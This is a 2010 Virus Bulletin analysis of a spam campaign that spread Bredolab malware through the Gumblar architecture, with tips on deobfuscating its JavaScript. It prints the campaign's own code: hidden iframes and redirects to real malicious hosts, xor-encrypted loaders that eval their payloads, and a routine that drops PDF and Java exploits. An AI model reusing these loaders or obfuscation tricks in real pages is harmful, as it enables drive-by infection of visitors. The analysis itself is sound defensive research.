2010-10-01
Abstract
One nice summer’s day, emails started flooding into Gabor Szappanos's mailbox with a spam-like message and a suspicious-looking attachment. The messages promised news on the latest FIFA World Cup scandal, so he took a look. In fact, the messages were not only distributing spam, but also members of the Bredolab family, and were doing so using the infamous Gumblar distribution architecture. Gabor describes the working of the attack.
Copyright © 2010 Virus Bulletin
It all began on a nice summer’s day. Emails started flooding into my mailbox with a spam-like message and a suspicious-looking attachment. The same messages were also captured in our spam traps. The messages promised news on the latest FIFA World Cup scandal, and as a soccer fan I was curious, so I took a closer look.
Having been in this business for a few years, I was not surprised to see a spam campaign riding on the back of the latest news event. On the contrary, I would have been surprised not to have seen any.
The attachment led to a redirected page, which turned out to be a pharma spam message. So it seemed that it wasn’t too dangerous, ‘just’ spam. But the means of reaching this spam was far more complicated than can reasonably be justified, leading me to believe that it couldn’t be that simple – and, as it turned out, it wasn’t.
In fact, the messages were not only distributing spam, but also members of the infamous Bredolab family. To do all of this, the even more infamous Gumblar distribution architecture was used.
There are already some excellent descriptions of the Gumblar architecture and distribution methods [1], [2], [3] so I will focus instead on the intermediate steps leading to the final system compromise. I will attempt to make clear the working of the attack, point out the role of each building block during the process, and even give a few tips on the analysis of these scripts.
The activities of the group behind this attack were observed over a period of one month, using email messages collected in multiple spam traps. I am quite sure that more distribution sites were involved in the attack than are described here, but I will enumerate only those that I could connect with certainty to the group – either using the same distribution sites or using similar methods.
The bait on the hook – the spam messages – covered a wide range of common lures: account suspension notifications, Facebook/Skype password reset requests, the promise of interesting photos, new private messages received, new e-card received, and so on. In the early days, messages promised news of the FIFA World Cup scandal as well as something that’s never missing from a large-scale seeding: the promise of pornographic content in the attachment.

Over the observation period, several activation methods were observed, which are documented in this section. The beginning of the campaign was dominated by the simple replace method, and the end by the more complicated xor and xor_adv, while the plainurl method appeared at various points throughout the campaign. The rest of the methods were used only occasionally and inconsistently.
At the very beginning of the timeline there was a massive seeding, which was followed by a more moderate seeding with continuously changing distribution methods. Figure 1 illustrates the different methods used over time. The rare ones, that were used only once (repl_ind, var_loc, refresh_mal) have been omitted to make the chart clearer.
In this method the malicious code is attached to the message (as a base64-encoded attachment), and the message body attempts to persuade recipients to open it.
The attached code is a simple HTML refresh tag, usually with the first-stage dual distribution page as a target:
<meta http-equiv=”refresh” content=”0;url=http://miphillylatino.com/index3.html” />
This method was used only once during the observation period (on 15 July), but in reasonably large number. It is essentially the same as the refresh method, the only enhancement being the URL encoding used on top of the refresh tag, in the form:
<script type=”text/javascript”> <!-- HTML encodyd --> <!-- document.write(unescape(‘%3C%6D%65%74%61%20%68%74%74%70%...%20%2F%3E%0A’)); //--> </script>
The typo (‘encodyd’) is courtesy of the malware author.
This method was used in a single case, at the end of the timeline on 22 July.
The attachment is the same script (structurally) as the one that was downloaded in most cases as the second-stage dispatcher:
PLEASE WAITING... <meta http-equiv=”refresh” content=”4;url=http://knewname.com” /> <iframe src=’http://bellday.ru:8080/index.php?pid=10’ width=’1’ height=’1’ style=’visibility: hidden;’></iframe>
Despite consisting of only two words, the message is grammatically poor, suggesting that the author is not extremely proficient in English.
It doesn’t get simpler than this: the message body itself contains the hyperlink to the first-stage distribution page, embedded into the body text:
<p style=3D”margin-top:5px;font-size:10px;color:#888888;”> If you received this message in error and did not sign up for a Twitt= er account, click <a href=3D’http://jimjewell.com/z.htm’>not my account</a>. </p>
Established as a very simple code in the base64 attachment, this method was in use for just two days (14 and 15 July), in between far more complicated methods, for no obvious reason.
<script language=’javascript’> var1=49; var2=var1; if(var1==var2) document.location=”http://www.i-dda.com/index3.html”; </script>
Here, the active code is in a base64 attachment, with an enticing message body to lure the reader into opening it.
If we reduce the code to its basics, it sets document.location.href to the distribution page. But it does so in an unusual way, by defining a function class, and referencing the ‘constructor’ of the class:
<script type=’text/javascript’>
function mD(){};
mD.prototype = {
creator : function() {
var a=’http://mvblaw.com/z.htm’;
var iD=document[‘location’];
iD[‘href’]=a;
}
};
var b=new mD(); b.creator();
</script>One of the common tricks used in this family is to refer to object methods in the form document[‘location’] instead of the more conventional document.location. The advantage of this approach is that, being a string constant, the replace trick could be used on the ‘location’, thus making analysis and detection more complicated:
document[‘l.oSc<a(t<i_oSnS’.replace(/[S_\<\(\.]/g, ‘’)];
The string constants (‘location’, ‘href’ and the URL) are used in a replace construct, which could be more sophisticated, but in this case one random character is inserted after each character in the string (the ‘random’ characters are carefully selected to avoid using any that appear in the string), and these are replaced to an empty string, as follows:
var a=’hgt,t<pG:</</gm,vgb<lGaGwg.GcGogmG/gzG.GhGtGmg’.replace(/[gJG,\<]/g, ‘’);
Furthermore, random junk do-nothing variable assignments are inserted into the code. Typical junk assignment types are the following:
this.aB=43719;
var w=new Date();
this.j=’’;
var x=function(){};
y=””;To extract the URL used by the malware, the junk instructions must be removed. This is made easy by the fact that the random variables in these instructions are never referred to again in the code. Here, a token-highlighting text editor, like Notepad++, could prove handy, easily revealing the scope of a variable.
After that the replace instructions are resolved by removing the junk characters in the strings. Once the first sample of this kind had been analysed, a shortcut was possible. It was easy to find the garbled URL replace construct in the code (by finding the .replace instruction), then by concentrating on that single instruction it was easy to extract the URL. Even better, thanks to the shortcomings of the string obfuscation algorithm, one could almost blindly remove every second character to reach to the destination point.
This method was used on only one day, 23 June.
Basically it is the same as the replace method, but uses more sophisticated obfuscation with additional junk codes and even simple fake code constructs:
var lA=function(){return ‘lA’}
var t=false;
var i=new Array();The schematics of the code show more advanced coding (error handling, wrapping replace to a function call):
<script type=’text/javascript’>
function main(){};
main.prototype = {construct : function() {
var _document=document;
var _window=window;
try {
window.onload=function() {
rT=_document[‘location’];
rT[‘href’]=’http://myhometourgallery.com/xxx.html’
};
}
catch(aA) {
_document.write(‘<html ><head ></head><body ></body></html>’);
var k = this;
_window[‘setTimeout’](function(){ k.construct();}, 232);
}
};
var xCG=new main(); xCG.construct();
</script>In case the document.location.href method fails, an error handler retries it some time later (and, just to be safe, clears the content to an empty document).
Extracting the target URLs was only slightly more complicated than it was for the replace method. Instead of searching for .replace, one could look for the garbled URL. Whatever code generator the malware authors used, it had inserted a single garbage character after each character of the protected string. This made the URL easy to spot (e.g. by searching for the ‘h.t.t.p.:././’ regexp either by using a script or visually).
This method appeared surprisingly early in the timeline, and was only used on a couple of occasions. In fact, it was the earliest observed delivery method, which included access to the first-stage spam-malware landing pages. Around a day later, another delivery layer was added to this multi-stage attack, and access to the spam and malware landing page was pushed one layer further.
<script type=’text/javascript’>
function main(){};
main.prototype = {
url : function() {return ‘http://sonnose.ru:8080/index.php?pid=10’;},
construct : function() {
var _window=window;
var _document=document;
try {
var iframeobj=document[‘createElement’](‘iframe’);
iframeobj[‘setAttribute’](‘src’, this.url());
iframeobj[‘setAttribute’](‘height’, “1”);
iframeobj[‘setAttribute’](‘width’, “1”);
_document[‘body’][‘appendChild’](iframeobj);
}
catch(aU) {
_document[‘write’](‘<html ><body ></body></html>’);
_window[‘setTimeout’](function(){ this.construct() }, 319);
}
}
};
var newobj=new main(); newobj.construct();
</script>
<script type=’text/javascript’>
function main(){};main.prototype = {
construct : function() {
function _url(m, v){m.href=v;}
n=document[‘location’];
_url(n, ‘http://toldspeak.com’);
}
};
var f=new main(); f.construct();
</script>Despite its early appearance, the code is more complex than its successors. Two script tags are present, the first for referring to the malware distribution page, opening it in a 1x1 pixel iframe, and the second for the spam distribution page. The junk instructions inserted into the code are the same as for the repl_ind method.
This was the first of the activation methods to cause me a headache. Messages utilizing this method appeared on 1 July. An easily locatable URL was no longer present in the script. Being the lazy analyst that I am, I didn’t start dissecting the code and wasting precious hours. Instead, looking for clues, the first thing I spotted was a long string at the beginning of the code:
sF=’f3f0fcf’+’eebf6f0’+’f1b1f7e’+’dfaf9bf’+’a2bfb8f’+’7ebebef’+’a5b0b0e’+’8f7f6eb’+’fef4fae’ +’df2fafb’+’f6fcfef’+’3b1fcf0’+’f2b0f6f’+’1fbfae7’+’acb1f7e’+’bf2f3b8’+’a4’;
Clearly, it had to be a hex string, which I hoped contained the URL in some construct.
Another clue that I found was an xor inside the code:
return m^bI;
So to make my life easier, I assumed that the URL was stored as a static xor-encoded string. Only the key was in question, which was acquired using a known-plaintext attack. The URL should contain ‘http://’, with two repeating bytes (t and /) near each other. In the encrypted string this pattern appeared only once (eb and b0), therefore we had 0x74->0xeb and 0x2f->0xb0 transformations. Fortunately, both led to the same xor key, 0x9f. Applying this key to the string led to the text:
location.href = ‘http://whitakermedical.com/index3.html’;
Later on, I dissected the code further. It turned out that I had been lucky with the shortcut I found – had I tried to analyse the code in the traditional way, I would have stepped onto various landmines, placed in the code to make analysis more complicated.
The code was full of junk instructions. Apart from the one already listed, new elements occurred which were more complicated and realistic constructs:
var oK;if(oK == ‘fIF’){oK=0;};
var mU;if(mU!=’’ && mU!=’uHN’){mU=null};
var yU = Math.ceil(47);
var nC = Math.random();Not only that, but the string obfuscation (discussed in the replace section) moved one step further. This time, instead of replace constructs, all sorts of (and even mixed) escape constructs were used, resulting in representations such as [‘\u0067\u0065\u0074’+unescape(‘%53%65%63%6f%6e%64%73’)] for [‘getSeconds’]. Fortunately, a tool like Malzilla can make the deobfuscation of these strings easier.
The cleaned up code has the following scheme:
<script>
var url;
url=’f3f0fcfeebf6f0f1b1f7edfaf9bfa2bfb8f7ebebefa5b0b0e8f7f6ebfef4faedf2fafbf6fcfef3b1fc
f0f2b0f6f1fbfae7acb1f7ebf2f3b8a4’;
function main(encrypted_url){
var date_act = new Date();
var sec_act = (date_act[‘getHours’]()*3594)+(date_act[‘getMinutes’]()*58)+date_act
[‘getSeconds’]();
var w = sec_act - sec_start;
if(w < 0) w = 1;
if(w > 1) w = 1;
var b = document; //unused
var pH = ‘’;
for(var i=0; i < encrypted_url[‘length’]; i+=2){
pH+= ‘%’ + encrypted_url[‘substr’](i, 2);}
var encrypted_url = window[‘unescape’](pH);
var decrypted_url = ‘’;
for(var j=0; j < encrypted_url[‘length’]; j++){
var nextchar = encrypted_url.charCodeAt(j);
nextchar = nextchar ^ (158 + w);
decrypted_url+=String[‘fromCharCode’](nextchar);
}
window[‘eval’](decrypted_url);
return decrypted_url;
}
var date_start = new Date();
var sec_start = (date_start[‘getHours’]()*3594)+(date_start[‘getMinutes’]()*58)+
date_start[‘getSeconds’]();
setTimeout(‘main(url)’, 1030);
</script>So, the malicious URL is opened via location.href, which is activated from a setTimeOut activation. The timeout value is about one second in each of the observed cases.
The time is queried at the beginning of the code, and then again after the timeout period has expired (about 1s). If the time difference between the two is 0 (in seconds), then the xor key for decoding will be 0x9e (a bogus value); in any other case it is the correct 0x9f. If the code is modified for easier analysis by replacing the timeout with a direct call, or reducing its length, then the garbage string will be decoded instead of the URL.
At first sight, this script looked just like the xor case, even the encrypted string could be spotted, and the xor operation was also there, but the string itself did not show the pattern of repeating bytes – a clear indication that a more complex encryption (based on xor) had been used.
Fast forwarding and skipping the painful operation of cleaning and simplifying the code, the end result was this:
var string_to_decode;
string_to_decode=’b1abb8b2bab2b4baf299ad85a0fbfde7cfaeaeb7a2dff3e8b9ababa1adb9a6aea0b0
bab482acb9a99eb3b5f5aaa2bde8a1bab3a683f1e7b8b8abb7e7f9’;
var xor_key=130;
function main(encoded_string){
function string_checksum(t){
var l=0;
for(var i=2;i<t.length+2;i++){
f=t.charCodeAt(i-2);
l=l+f*t.length;
}
return new String(l);
}
function init_object(obj, z){
if(u_glob == null) {u_glob = {};}
if(u_glob[obj] == null) {
u_glob[obj] = new Object();
u_glob[obj].index = 0;
u_glob[obj].strval = z;}
}
function next_objindex(obj) {
if(u_glob[obj] != null) {
var zV = u_glob[obj];
var objindex = zV.index;
var eZ = zV.strval;
var b = eZ.substr(objindex, 1);
if(objindex + 1 < eZ.length) {zV.index = objindex + 1;}
else {zV.index = 0;}
return b.charCodeAt( 0);
}
}
var u_glob = null;var _String=String;
var function_body = new String(lJ);
var c = ‘’;
var zZ = ‘’;
var j=0;
while(j < encoded_string.length){
zZ+= “%” + encoded_string.substr(j, 2);
j+=2;
}
var encoded_string = unescape(zZ);
var normalized_body = function_body.replace(/[^@a-z0-9A-Z_-]/g, “”);
var checksum = new String(string_checksum(normalized_body));
init_object(‘normalized_body’, normalized_body);
init_object(‘checksum’, checksum);
var lM=0;
while(lM < 10000) {
var i = encoded_string.charCodeAt(lM);
if(isNaN(i)) break;
i = i ^ xor_key;
i = i ^ next_objindex(‘checksum’);
i = i ^ next_objindex(‘normalized_body’);
c=c+String.fromCharCode(i);
lM++;}
window[‘eval’](c);
};
main(string_to_decode);
function lJ(nU){var sR=’’;var gU=’’;function y(f){var fL=new Array(); … var fEM =
Math.ceil(18);var yU=new Date();}In short, apart from the static key, each byte of the encoded string is xor-ed with a circularly indexed byte from the normalized full function body (white spaces are removed), and the string representation of a checksum calculated over this normalized body. Obviously, the circular indexing only has an effect on the latter, as the normalized body is much longer than the encrypted string.
What I found interesting was this piece of code:
var h = new String(document.write);
if(h[indexOf](‘arity’) != -1) { return 130;}It is located in the function which returns the xor key. It has no effect, as later in the code it will return the same value regardless. This must be the remainder of some intermediate development stage, but its exact meaning is not clear. Nevertheless, it is not the only case where debug instructions were left in the code.

Although there were some exceptional cases, the vast majority of attacks followed the stages described in Figure 2, which shows the actual addresses used in one of the analysed cases (which were dead at the time of writing this article).
The attack progresses in many stages, starting with replaceable, short-lived pages, and going via redirections to longer lifetime spam and a malware landing page. During the observed period, the intermediate pages changed a few times, while the landing pages had lifetimes measurable in days.
The first stage is always an email. We will consider the most common case.
The email contains a link to a dispatcher HTML page, with dual distribution content using one of the methods described in the previous section (except repl_dual).
The second stage is of the same form, with the spam landing page being open via HTTP refresh. The intermediate malware distribution page is opened via a hidden iframe:
<meta http-equiv=”refresh” content=”3;url=http://mouseultra.com/” /> <iframe src=’http://cache.lamcfoundation.org:8080/index.php?pid=10’ width=’1’ height=’1’ style=’visibility: hidden;’></iframe>
At this point the spam and malware distribution forked, pointing to totally different sites. I should note that we have not observed a single overlap between the two types of sites.
Special care had to be taken when fetching the malware content with static analysis tools like wget – the distribution site returned malcode only if the referrer of the query was the spam landing site; otherwise a zero length file was received. Similar behaviour has already been reported for the Gumblar architecture.
The returned malcode is a moderately obfuscated encrypted JavaScript, with some additional spice to it.
The string constants were garbled with the same replace trick as described earlier – with the same limitation (exactly one garbage character inserted after each character). Junk (string) variable assignments were inserted into the code, with the interesting characteristics that eventually the same assignment did appear several times in the code.
The scheme of the code is as follows:
<html><head><title>Dkxl5pxegj6fr6rcu5</title></head><body> <div style=”visibility: hidden;”><div name=”part1” id=”part1”>7T99T114T107T96T113T102... T37T35T64T</div> ... <div name=”part5” id=”part5”>6T57T91T44T32T35T35T38T33T102...T118T37T38T56T7</div> <script type=”text/javascript” language=”javascript”> document.write(‘<script src=jquery.jxx?build=2.1.7></script>’);</script> <script> var encoded_string = “”; encoded_string +=document.getElementById(“part1”).innerHTML; ... encoded_string +=document.getElementById(“part5”).innerHTML; if ( typeof(separator_char) == “undefined”) separator_char = “Cpwj9is0h”; function decrypt(encoded_string) { char_array = encoded_string.split(separator_char); var local_decoded = “”; for (var i=0;i<char_array.length-1;i++) { nextchar = parseInt(char_array[i]); nextchar += 3; local_decoded += String.fromCharCode(nextchar); } return(local_decoded); } document.write(‘<script>’); document.write(decrypt(encoded_string);); document.write(‘</script>’); </script></body></html>
At first sight the encrypted content is clearly a hex string, with each character separated by a ‘T’ separator, and it is stored in div tags in the HTML body, later referenced by getElementById. Then the encryption is an extremely simple increment by 3 (which changed in subsequent versions to 4 or 2).
The interesting part is the highlighted section of the code, which assigns the value ‘Cpwj9is0h’ to the separator character – not the same as the intuitively guessed ‘T’ – which is clearly nonsense. The solution is in the bolded part of the code, which is a separate script reference to jquery.jxx (commonly reported in connection with Gumblar architecture). The code fetched from this query is trivially:
eval(“separator_char =’T’;”);
Thus, if the script undergoes blind static analysis, or a dynamic analysis is performed offline, the result will be an empty string. Only if the correct separator is fetched (or guessed) can the script be decrypted.
Needless to say, the decrypted code itself is obfuscated, but only slightly (one can always observe in malware analysis that as we go deeper, the protection becomes less complicated). Only the string constants are garbled with the very same replace construct that is used throughout this malware family.
After stripping down to the basics, the first part of this script downloads the binary malware file from the URL ‘http://lib.willyselectronics.com:8080/welcome.php?id=0pid=1’ using the traditional XMLHTTP+ADODBStream method used by the Psyme downloaders.
The second part of the code downloads to an iframe an HTML page and a PDF file:
function download_pdf_html(){
pdf_array = new Array(“AcroPDF.PDF”, “PDF.PdfCtrl”);
iframe_open = ‘<iframe’); iframe_close = ‘</iframe>’);
for(i in pdf_array)
{try {
Shkbje = new ActiveXObject(pdf_array[i]);
if (Shkbje)
{
document.write(iframe_open+’ src=”Notes1.pdf”>’+iframe_close);}
}
catch(e){}
}
try {if (navigator.javaEnabled()){
document.write(iframe_open+’ src=”Applet1.html”>’+iframe_close);}
}
catch(e){}
}The name of the components changed (observed names included Notes10.pdf, Notes6.pdf, Applet10.html and Applet6.html). Interestingly, the Applet*.html download worked in most of the observed cases, but the sites failed to serve Notes*.pdf in most cases.
The downloaded executable is the usual Bredolab downloader. The cascade of events after executing it is already reasonably well documented [2], so we will focus on the script parts.
The PDF file contains about four FlateDecode streams (although it could be fewer or more). All but one store binary data in ASCII hex representation, and a fifth is a decoder, obfuscated with the methods characteristic of the family, with some additional junk constructs:
xK=[“qP”,”zI”];
var vW={aD:false};
this.yZ=3491;this.yZ--;
try {var rM=’qHE’} catch(rM){};
var fO={cRU:”mP”.charCodeAt(9152)};
try {var tKX=’eTC’.substring(7397)} catch(tKX){};
mBY=24528;mBY+=247;
xU=function(qZU,fAV,eX,cZ){return qZU-fAV};
Furthermore, in order to reduce readability, the internal functions (also the external) in the code are used via wrapper calls that are extended to have four parameters, although they use only one or two of them.
The stripped-down decoder has the following schematic form:
var decoded_body=””;
for(i=0;i<this[‘getPageNumWords’](2);i++){
var nextbyte=this[‘getPageNthWord’](2,i);
nextbyte=String[“fromCharCode”](parseInt(substr(nextbyte,0,2),2)^180);
decoded_body=decoded_body+decode_byte(substr(nextbyte,0,2));
};
eval(decoded_body);This decoder grabs the encoded bytes from the PDF file, applies the xor transformation with a static key (180), then executes it using eval().
Of the four FlateDecode streams, three are decoys, containing only garbage, and only one is meaningful code. (In other instances of the same threat the number of junk streams differed.)
The reason for the existence of this PDF file lies in the FlateDecode stream of about 3,000 bytes. It is almost ‘naked’ – not many obfuscation code fragments were used, but there are some complicated constructs, which are hardly distinguishable from the valuable instructions:
this.d=31777;this.d++
x={t:”j”};
var eB={};
try {var oL=’wR’.substr(12679,12679)} catch(oL){};Notably, this is the first component where the valuable code outnumbers the junk instructions.
The code employs a handful of exploits depending on the Acrobat PDF reader version. As the conditions overlap, there may be versions where multiple exploits are launched.
If the version is above 8, util.printf will be used. If the version is below 8, the Collab.collectEmailInfo exploit is constructed. For versions below 9.1 the Collab.getIcon exploit is employed. Finally, for version 9.1 a media.newPlayer exploit is launched. The exploit codes themselves are pretty much the standard codes used for the particular vulnerability, as expected.
The shellcode itself is stored in the code in UCS2 form, a commonly reused URLDownloadToFile->WinExec code, having been observed in completely unrelated PDF-based attacks in the past. The URL itself is not stored inside this code, but outside in the PDF file, in the Keywords field. It is encoded using a simple replacement cipher, with the keytable being stored in the Author field.
In some of the samples the URL was also stored in the Title or Author files, and the keytable in the eD field, but that can be overcome without even having to analyse the code thanks to the peculiarities of the fields (the keytable contains all alphanumeric characters and only once; the URL contains the recurring ‘t’ and ‘:’ characters in the beginning – both are easily spottable).
Both fields are scattered with spaces to make them look less suspicious. This approach makes it possible to quickly change the URL without having to recompile the entire PDF file. Ironically, in the observed cases quite the opposite happened: the PDF was recompiled (with the shellcode-creating script recompiled using new junk instructions), and the URL itself remained essentially unchanged. The URL observed in the majority of PDFs was http://lib.willyselectronics.com:8080/welcome.php?id=6&pid=1&masha=590227589 with the value of masha being changed across the samples. Additionally, the PDF reader is also appended to the end in the form &? reader_version=%version%.
Uncharacteristically, the code contains debug messages if the Producer field of the PDF file begins with the text ‘debug’. Then, the major operational acts of the code and values of constants like the decoded URL are logged using app.alert.
The twin part of the PDF attack is a piece of HTML employing the CVE-2010-0886 exploit in very much the same (not even obfuscated) form as the original proof-of-concept code. It contains the URL in base64-encoded hex representations. In most cases this URL was http://lib.willyselectronics.com:8080/welcome.php?id=11&pid=10&1=1, but there were occurrences where the URL pointed back to the intermediate malware-serving site, in the same form: http://gogoop.casanovarevealed.com:8080/welcome.php?id=11&pid=1&1=1&5d.
The final spam and Bredolab landing sites all had relatively long lifespans in the attack (ranging from days to weeks), and the intermediate sites didn’t last longer than a day.

On checking the registration information for the utilized domains it all started to become clear. Following the old rule (‘cui prodest?’), the gain of this attack was the distribution of the spam landing site. As this site points to web pages registered in China, registered by Chinese email addresses (except for one notable exception), we can conclude that the attack must originate from China. Case closed.

However, there are more elements to this picture. Looking at the intermediate and final malware distribution sites, a totally different picture can be observed.
Most of the identified sites are subdomains of a domain registered via godaddy.com – these sites were probably compromised. Meanwhile, another group of sites were registered in Russia only a few days prior to their use in the attack. The email addresses used for registration appeared only to have been used for this purpose – no legitimate traffic was found relating to these addresses. One of the registrars of this domain, NAUNET-REG-RIPN, is a well-known spam- and malware-friendly provider – the preferred home for Russian cybercriminals [4]. DNRegistrar.ru is also frequently reported in connection with spam and malware.
A couple of these sites were registered in the same way as the intermediate distribution sites, but it is interesting to note that the majority seem to be using hacked legitimate websites, most of which are from godaddy.com, which has been the target in numerous cases of stolen accounts.
To summarize, the spam landing sites were registered in China only for use in the campaign; the intermediate sites are short-lived (often fast-flux) domains registered in Russia; and the final Bredolab landing sites are pretty much the same, except that these sites have a somewhat longer lifespan.
It is interesting to see a totally different approach to the different layers of the distribution. It does not make much sense to overcomplicate it so my only guess is that the different layers were outsourced/rented: the spam landing site was borrowed from a spam distribution group, and the group behind this attack was only responsible for the seeded email messages, the intermediate layers and the final Bredolab landing page. It may be a far-fetched conclusion, but it fits in the domain usage scheme. What also somewhat supports this hypothesis is the fact that the spam messages were written in good English, while the comments in the malware code were not.
The timeline of the intermediate distribution of the sites is rather interesting. In outline, the attack used hacked godaddy.com sites in the beginning and then switched to Russian sites (registered in a hurry, a couple of days beforehand) – a strange change of approach right in the middle of the events. Even more interesting is the story of the first couple of days, where Russian sites were used, along with a distribution method that has not been seen since. Moreover, the spam landing site was the one used a couple of transitions later and not in the beginning. Peculiar.
[1] Danchev, D. Spamvertised Amazon ‘Verify Your Email’, ‘Your Amazon Order’ Malicious Emails. Dancho Danchev’s Blog – Mind Streams of Information Security Knowledge. http://ddanchev.blogspot.com/2010/07/spamvertised-amazon-verify-you-email.html.
[2] The Cash Factory. Securelist. http://www.securelist.com/en/analysis/204792083/The_Cash_Factory.
[4] cashweed.ru. McAfee SiteAdvisor. http://www.siteadvisor.com/sites/cashweed.ru.